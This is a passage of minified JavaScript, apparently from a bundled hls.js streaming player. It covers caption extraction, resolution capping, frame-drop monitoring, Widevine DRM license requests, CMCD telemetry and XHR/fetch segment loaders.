B(o[t],i,r)}))}if(this.config.renderTextTracksNatively&&0===i&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return B(l[t],i,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],i=31&t[0],r=2,n=0;n<i;n++){var a=t[r++],s=127&t[r++],o=127&t[r++];if(0!==s||0!==o)if(0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function _i(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Ii(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Oi,Ci=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,i,r,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,i){t.isLevelAllowed(i.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(i.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var i=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,i.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var i=this,r=this.hls.levels;if(!r.length)return-1;var n=r.filter((function(r,n){return t.isLevelAllowed(n,i.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var i=t.getBoundingClientRect();e.width=i.width,e.height=i.height,e.width||e.height||(e.width=i.right-i.left||t.width||0,e.height=i.bottom-i.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,i){if(!t||!t.length)return-1;for(var r,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=i)&&(r=o,!(n=t[s+1])||r.width!==n.width||r.height!==n.height)){a=s;break}}return a},e=t,(i=[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}])&&Ii(e.prototype,i),r&&Ii(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),wi=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var i=this.hls.config;if(i.capLevelOnFPSDrop){var r=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=r,r&&"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,i){var r=performance.now();if(e){if(this.lastTime){var n=r-this.lastTime,a=i-this.lastDroppedFrames,o=e-this.lastDecodedFrames,u=1e3*a/n,h=this.hls;if(h.trigger(s.a.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),u>0&&a>h.config.fpsDroppedMonitoringThreshold*o){var d=h.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(s.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=r,this.lastDroppedFrames=i,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Oi||(Oi={}));var xi="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Pi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Fi,Mi,Ni,Ui=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Oi.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,i){var r=this,n=function(t,e,i,r){switch(t){case Oi.WIDEVINE:return function(t,e,i){var r={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){r.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||""})})),e.forEach((function(t){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||""})})),[r]}(e,i,r);default:throw new Error("Unknown key-system: "+t)}}(t,e,i,this._drmSystemOptions);l.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return r._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){l.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var i=this;l.b.log('Access for key-system "'+t+'" obtained');var r={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(r);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return r.mediaKeys=e,l.b.log('Media-keys created for key-system "'+t+'"'),i._onMediaKeysCreated(),e}));return n.catch((function(t){l.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;l.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(i){e._onKeySessionMessage(t,i.message)}),!1)},n._onKeySessionMessage=function(t,e){l.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){l.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e).catch((function(t){l.b.warn("Updating key-session failed: "+t)}))}))},n.onMediaEncrypted=function(t){var e=this;if(l.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var i=function(i){e._media&&(e._attemptSetMediaKeys(i),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(i).catch(i)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});l.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var i=this,r=this._mediaKeysList[0];if(!r)return l.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(r.mediaKeysSessionInitialized)l.b.warn("Key-Session already initialized but requested again");else{var n=r.mediaKeysSession;if(!n)return l.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return l.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});l.b.log('Generating key-session request for "'+t+'" init data type'),r.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){l.b.debug("Key-session generation succeeded")})).catch((function(t){l.b.error("Error generating key-session request:",t),i.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,i){var r=new XMLHttpRequest;r.responseType="arraybuffer",r.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,r,t,e,i);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,r,t),n=void 0}catch(t){l.b.error(t)}try{r.readyState||r.open("POST",t,!0),n&&n.call(this.hls,r,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return r},n._onLicenseRequestReadyStageChange=function(t,e,i,r){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,l.b.log("License request succeeded");var n=t.response,a=this._licenseResponseCallback;if(a)try{n=a.call(this.hls,t,e)}catch(t){l.b.error(t)}r(n)}else{if(l.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;l.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(i,r)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Oi.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){l.b.log("Requesting content license for key-system");var i=this._mediaKeysList[0];if(!i)return l.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var r=this.getLicenseServerUrl(i.mediaKeySystemDomain),n=this._createLicenseXhr(r,t,e);l.b.log("Sending license request to URL: "+r);var a=this._generateLicenseRequestChallenge(i,t);n.send(a)}catch(t){l.b.error("Failure requesting DRM license: "+t),this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var i=e.media;this._media=i,i.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var i=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),r=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Oi.WIDEVINE,i,r)}},e=t,(i=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Pi(e.prototype,i),r&&Pi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Bi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gi(t,e,i){return e&&Bi(t.prototype,e),i&&Bi(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function ji(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return(i=i.call(t)).next.bind(i);if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return Ki(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return Ki(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ki(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function Hi(){return(Hi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Fi||(Fi={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(Mi||(Mi={})),function(t){t.VOD="v",t.LIVE="l"}(Ni||(Ni={}));var Vi=function(){function t(e){var i=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){i.initialized&&(i.starved=!0),i.buffering=!0},this.onPlaying=function(){i.initialized||(i.initialized=!0),i.buffering=!1},this.applyPlaylistData=function(t){try{i.apply(t,{ot:Fi.MANIFEST,su:!i.initialized})}catch(t){l.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,r=i.hls.levels[e.level],n=i.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Fi.VIDEO&&n!==Fi.AUDIO&&n!=Fi.MUXED||(a.br=r.bitrate/1e3,a.tb=i.getTopBandwidth(n)/1e3,a.bl=i.getBufferLength(n)),i.apply(t,a)}catch(t){l.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var r=this.config=e.config,n=r.cmcd;null!=n&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var i,r;this.audioBuffer=null===(i=e.tracks.audio)||void 0===i?void 0:i.buffer,this.videoBuffer=null===(r=e.tracks.video)||void 0===r?void 0:r.buffer},e.createData=function(){var t;return{v:1,sf:Mi.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,i){void 0===i&&(i={}),Hi(i,this.createData());var r=i.ot===Fi.INIT||i.ot===Fi.VIDEO||i.ot===Fi.MUXED;if(this.starved&&r&&(i.bs=!0,i.su=!0,this.starved=!1),null==i.su&&(i.su=this.buffering),this.useHeaders){var n=t.toHeaders(i);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Hi(e.headers,n)}else{var a=t.toQuery(i);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Fi.TIMED_TEXT:"initSegment"===t.sn?Fi.INIT:"audio"===e?Fi.AUDIO:"main"===e?this.hls.audioTracks.length?Fi.VIDEO:Fi.MUXED:void 0},e.getTopBandwidth=function(t){var e,i=0,r=this.hls;if(t===Fi.AUDIO)e=r.audioTracks;else{var n=r.maxAutoLevel,a=n>-1?n+1:r.levels.length;e=r.levels.slice(0,a)}for(var s,o=ji(e);!(s=o()).done;){var l=s.value;l.bitrate>i&&(i=l.bitrate)}return i>0?i:NaN},e.getBufferLength=function(t){var e=this.hls.media,i=t===Fi.AUDIO?this.audioBuffer:this.videoBuffer;return i&&e?1e3*mt.bufferInfo(i,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,i=[],r=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=ji(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(r(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),i.push(c)}}return i.join(",")},t.toHeaders=function(e){for(var i={},r=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(i["CMCD-"+r[u]]=h)}return i},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var i=t.includes("?")?"&":"?";return""+t+i+e},t}(),Wi=i(14),Yi=/^age:\s*[\d.]+\s*$/m,qi=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Wi.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=i,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var i=this.loader=new self.XMLHttpRequest,r=this.stats;r.loading.first=0,r.loaded=0;var n=this.xhrSetup;try{if(n)try{n(i,e.url)}catch(t){i.open("GET",e.url,!0),n(i,e.url)}i.readyState||i.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)i.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:i.status,text:t.message},e,i)}e.rangeEnd&&i.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),i.onreadystatechange=this.readystatechange.bind(this),i.onprogress=this.loadprogress.bind(this),i.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),i.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,i=this.stats;if(t&&e){var r=e.readyState,n=this.config;if(!i.aborted&&r>=2)if(self.clearTimeout(this.requestTimeout),0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start)),4===r){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,o;if(i.loading.end=Math.max(self.performance.now(),i.loading.first),o="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,i.loaded=i.total=o,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(i,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,i,t,e)}else i.retry>=n.maxRetry||a>=400&&a<499?(l.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(l.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){l.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Yi.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function zi(t){var e="function"==typeof Map?new Map:void 0;return(zi=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return Xi(t,arguments,Ji(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$i(r,t)})(t)}function Xi(t,e,i){return(Xi=Qi()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&$i(n,i.prototype),n}).apply(null,arguments)}function Qi(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $i(t,e){return($i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ji(t){return(Ji=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zi(){return(Zi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var tr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||er,this.controller=new self.AbortController,this.stats=new Wi.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,i){var r=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var i={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Zi({},t.headers))};t.rangeEnd&&i.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return 